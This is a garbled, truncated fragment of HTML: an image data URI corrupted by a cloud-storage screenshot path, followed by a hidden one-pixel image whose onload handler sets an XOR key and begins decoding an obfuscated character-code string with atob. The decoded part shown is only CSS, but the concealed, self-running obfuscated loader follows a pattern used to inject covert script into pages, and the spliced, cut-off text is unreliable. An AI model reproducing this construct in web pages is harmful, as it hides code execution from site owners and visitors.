
///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.xorKey='
121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,101,49,101,5
tob(s);for(var i=0;i